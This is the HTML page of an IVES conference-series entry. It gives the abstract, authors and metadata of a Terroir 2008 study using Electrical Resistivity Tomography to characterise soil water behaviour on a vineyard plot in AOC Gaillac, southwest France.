<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"9481","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"9b6c0cfef0"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/9481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=9481' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-9481-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/9481/et-core-unified-tb-43-9481.min.css?ver=1765384158" /><link rel="stylesheet" id="et-core-unified-9481-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/9481/et-core-unified-9481.min.css?ver=1765384157" /></head>
<body class="wp-singular post-template-default single single-post postid-9481 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-9481" class="et_pb_post post-9481 post type-post status-publish format-standard hentry category-ives-conference-series category-new-technologies-and-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2008-1900x300-1.jpg" alt="Terroir 2008 banner" title="ICS-banniere-Terroir-2008-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2008-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2008-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2008-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2008-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24820" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France)</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France)</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Electrical Resistivity Tomography (ERT) measurements have been performed by the Wenner method on an experimental plot situated in Gaillac region. They have been carried out during two highly contrasted hydric periods: (i) dry (spring 2006), (ii) humid (spring 2007) with soils close to field capacity. Results are compared to evaluate the hydrological behavior of the plot in relation with its main pedo-geological characteristics. The three reiterated transects (North-Median-South) give a general view of the plot configuration in agreement with the pedo-geologic observation trenches data. All the resistivity profiles show the superposition of two highly contrasted sequences. The first sequence, at the bottom, is a very low resistivity values sequence (up to 40 Ω.m) which coincides with the argillaceous-dominated molassic bed-rock. The second is a high to very high resistivity values sequence (from 300 Ω.m to more than 1500 Ω.m at the very top) which coincides with a silty-sandy and gravels soil complex of about 2 m thick. Resistivity of the molassic clayed-dominated geological basement does not depend on climatic conditions and stays at a very low value independently of dry or humid periods. Resistivity values of the silty-sandy/gravels horizons vary with a factor 2, from 300 to 750 Ω.m in humid conditions and from 750 Ω.m to 1500 Ω.m under dry conditions. Furthermore, the invariant location in the resistivity profiles of the two sequences, implies that the water runoff at the molassic bed rock/gravels interface is short-lived and most probably of low amplitude.<br />The hydric behavior of the experimental plot evidences a high risk of drought stress during summer. The choice of a rootstock with a hemi-plunging habit (Gravesac) will allow roots to attain the moisture at the molasse/gravels boundary and protect them from excess of drought.</p>
<p><!-- /divi:paragraph --></p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/Contribution_Tomographie_Couriault_Rade.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: December 8, 2021</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2008</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type : Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Pierre COURJAULT-RADÉ (1), José DARROZES (1), Muriel LLUBES (2), Eric MAIRE (1), Marguerite MUNOZ (1) and Nicolas HIRISSOU (3)</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Laboratoire des Mécanismes de Transfert en Géologie (LMTG) – Université de Toulouse &#8211; UMR 5563 &#8211; CNRS &#8211; 14, Avenue E. Belin 31400 Toulouse (France)<br />(2) Laboratoire d’Etudes en Géophysique et Océanographie Spatiales (LEGOS)- Université de Toulouse &#8211; 14, Avenue E. Belin 31400 Toulouse (France)<br />(3) Domaine du Moulin, Chemin de Bastié, 81600 Gaillac (France)</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="cvreerpe[at]yzgt.bof-zvc.se" class="mail-link" data-wpel-link="ignore"><span id="eeb-897870-377993"></span><script type="text/javascript">document.getElementById("eeb-897870-377993").innerHTML = eval(decodeURIComponent("%27%70%69%65%72%72%65%63%72%40%6c%6d%74%67%2e%6f%62%73%2d%6d%69%70%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>AOC Gaillac, Fonctionnement hydrique, Pédo-géologie<strong>, </strong>Résistivité, Sud-Ouest France</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2008</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-4034"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/4034/">Early likovrisi: the new white very early table grape seedless and resistant variety</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>This paper presents is the create, the study and ampelographic description the new «Early Likovrisi», that was created (2014) in Greece by Pantelis Zamanidis.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/4034/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-44037"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/44037/">Sensory impacts of the obturator used for the Chasselas: study over the time</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Many parameters affect the organoleptic characteristics of wine: internal parameters like the chemical composition or polyphenol content and external as for example storage conditions or the type of obturator. The aim of this study was to characterize sensorally the impacts of several type of obturator on a white wine: Chasselas. To determine the organoleptic characteristics of this wine, a quantitative descriptive analysis could be used. But rapid sensory methods were preferred in this project. Indeed these methods are an appropriate alternative to conventional descriptive methods for quickly assessing sensory product discrimination.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/44037/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53415"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53415/">Biosynthetic evolution of galloilated polyphenols in Tannat grapes during ripening, potential applications of grape thinning</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Galloylated flavan-3-ols are a class of polyphenolic compounds present in various plants, including grape seeds. These compounds are formed through the condensation of flavan-3-ols, such as catechins, although the precise mechanism by which gallic acid is incorporated into the molecule remains unclear.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53415/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8282"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8282/">Mixed starters <i>Schizosaccharomyces japonicus/Saccharomyces cerevisiae</i> as a novel tool to improve the aging stability of Sangiovese wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In the present work Schizosaccharomyces japonicus and Saccharomyces cerevisiae were inoculated simultaneously or in sequence in mixed fermentation trials with the aim of testing their ability to improve the overall quality of red wine</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8282/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7831"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7831/">Influence of early leaf removal on the yield and composition of the grape of three white varieties in the D.O.Ca.Rioja (Spain)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Defoliation is one of the green operations more used in viticulture, whose results can be very different depending on the variety and the moment of realization. Early leaf removal consists of the elimination</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7831/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
